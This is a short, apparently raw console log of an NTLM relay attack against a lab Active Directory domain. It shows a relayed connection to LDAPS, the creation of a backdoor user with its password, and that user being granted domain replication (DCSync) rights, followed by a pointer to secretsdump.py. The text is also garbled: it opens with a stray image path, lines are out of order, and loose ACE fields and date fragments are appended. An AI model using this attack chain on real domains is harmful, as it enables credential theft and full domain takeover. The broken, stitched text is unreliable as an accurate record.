 TypeName: {'ACCESS_ALLOWED_ACE'}
[*] HTTPD: Received connection from ::ffff:192.168.57.141, attacking target ldaps://192.168.57.140
[*] HTTPD: Client requested path: cdn.onenote.net:443
[*] User privileges found: Create user
[*] User privileges found: Adding user to a privileged group (Enterprise Admins)
[*] User privileges found: Modifying domain ACL
[*] Attempting to create user in: CN=Users,DC=MARVEL,DC=local
[*] Adding new user with username: NfSGuFsMXl and password: 5?AL93N;7|Q*(|f result: OK
[*] Querying domain security descriptor
[*] Success! User NfSGuFsMXl now has Replication-Get-Changes-All privileges on the domain
[*] Try using DCSync with secretsdump.py and this user :)
[*] Saved restore state to aclpwn-20191210-011313.restore
[*] HTTPD: Client requested path: cdn.onenote.net:443
[*] Authenticating against ldaps://192.168.57.140 as MARVEL\Administrator SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
ACE
AceType: {0}
AceFlags: {0}
AceSize: {36}
create access control list , try to create new user
AceLen: {32}
2019-12-01 2019-12-01 1601-01-01 DONT_EXPIRE_PASSWD, 2019-12-01